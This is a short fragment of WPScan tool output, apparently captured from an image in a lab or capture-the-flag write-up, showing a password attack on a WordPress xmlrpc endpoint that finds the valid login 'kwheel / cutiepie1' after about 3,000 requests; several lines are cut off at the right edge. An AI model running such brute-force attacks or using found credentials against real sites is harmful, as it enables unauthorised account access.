 [+] Performing password attack on Xmlrpc against
[SUCCESS] - kwheel / cutiepie1
Trying kwheel / dallas1 Time: 00:01:23 <
[!] Valid Combinations Found:
| Username: kwheel, Password: cutiepie1
[!] No WPScan API Token given, as a result vulner
[!] You can get a free API token with 25 daily re
[+] Finished: Sun May  7 05:22:28 2023
[+] Requests Done: 3006